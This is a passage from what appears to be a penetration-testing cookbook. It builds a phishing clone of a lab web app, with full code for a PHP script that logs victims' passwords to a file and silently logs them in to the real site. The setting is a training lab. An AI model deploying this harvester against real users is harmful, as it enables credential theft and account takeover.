In the previous recipe, we used SET to duplicate a website and used it to harvest passwords. Sometimes, duplicating only the login page won't work with more advanced users; they may get suspicious when they type the correct password and get redirected to the login page again or will try to browse to some other link in the page and we will lose them as they leave our page and go to the original one.
In this recipe, we will use the page we copied in the Downloading a page for offline analysis with Wget recipe in Chapter 3, Crawlers and Spiders, to build a more elaborate phishing site, as it will have almost full navigation and will log in to the original site after the credentials are captured.
We need to save a web page following the instructions from the Downloading a page for offline analysis with Wget recipe in Chapter 3, Crawlers and Spiders. In short, that can be done through the following command:
wget -r -P bodgeit_offline/ http://192.168.56.102/bodgeit/
Then, the offline page will be stored in the bodgeit_offline directory.
- The first step will be to copy the downloaded site to our Apache root folder in Kali. In a root terminal:
cp -r bodgeit_offline/192.168.56.102/bodgeit /var/www/html/ - Then we can start our Apache service:
service apache2 start - Next, we need to update our login page to make it redirect to the script that will harvest the passwords. Open the
login.jspfile inside thebodgeitdirectory (/var/www/html/bodgeit) and look for the following code:<h3>Login</h3> Please enter your credentials: <br/><br/> <form method="POST">
- Now, in the form tag add the action to call
post.php:<form method="POST" action="post.php">
- We need to create that file in the same directory where
login.jspis, createpost.phpwith the following code:<?php $file = 'passwords_C00kb00k.txt'; file_put_contents($file, print_r($_POST, true), FILE_APPEND); $username=$_POST["username"]; $password=$_POST["password"]; $submit="Login"; ?> <body onload="frm1.submit.click()"> <form name="frm1" id="frm1" method="POST" action="http://192.168.56.102/bodgeit/login.jsp"> <input type="hidden" value= "<?php echo $username;?>" name ="username"> <input type="hidden" value= "<?php echo $password;?>" name ="password"> <input type="submit" value= "<?php echo $submit;?>" name ="submit"> </form> </body>
- As you can see, passwords will be saved to
passwords_C00kb00k.txt; we need to create that file and set the proper permissions. Go to/var/www/html/bodgeitin the root terminal and issue the following commands:touch passwords_C00kb00k.txt chown www-data passwords_C00kb00k.txt
Remember that the web server runs under www-data user, so we need to make that user the owner of the file, so it can be written by the web server process.
- Now, it's time for the victim user to go to that site, suppose we make the user go to
http://192.168.56.1/bodgeit/login.jsp. Open a web browser and go there. - Fill the login form with some valid user information, for this recipe we will use
[email protected]/password. - Click on Login.

It looks as if it worked; we are now successfully logged into 192.168.56.102.
- Let's check the passwords file; in the terminal, type:
cat passwords_C00kb00k.txt
And, we have it. We captured the user's password, redirected them to the legitimate page and performed the login.
In this recipe, we used a copy of a site to create a password harvester, and to make it more trustworthy, we made the script perform the login to the original site.
In the first three steps, we simply set up the web server and the files it was going to show. Next, we created the password harvester script post.php: the first two lines are the same as in the previous recipe; it takes in all POST parameters and saves them to a file:
$file = 'passwords_C00kb00k.txt'; file_put_contents($file, print_r($_POST, true), FILE_APPEND);
Then we stored each parameter in variables:
$username=$_POST["username"]; $password=$_POST["password"]; $submit="Login";
As we login and don't want to depend on the user sending the right value, we set $submit="Login". Next, we create an HTML body, which includes a form that will automatically send the username, password, and submit values to the original site when the page finishes loading:
<body onload="frm1.submit.click()"> <form name="frm1" id="frm1" method="POST" action="http://192.168.56.102/bodgeit/login.jsp"> <input type="hidden" value= "<?php echo $username;?>" name ="username"> <input type="hidden" value= "<?php echo $password;?>" name ="password"> <input type="submit" value= "<?php echo $submit;?>" name ="submit"> </form> </body>
Notice, how the onload event in the body doesn't call frm1.submit() but frm1.submit.click(); this is done in this way because when we use the name "submit" for a form's element, the submit() function in the form is overridden by that element (the submit button in the case) and we don't want to change the name of the button because it's a name the original site requires; so we make submit in to a button instead of a hidden field and use it's click() function to submit the values to the original site. We also set the values of the fields in the form equal to the variables we previously used to store the user's data.
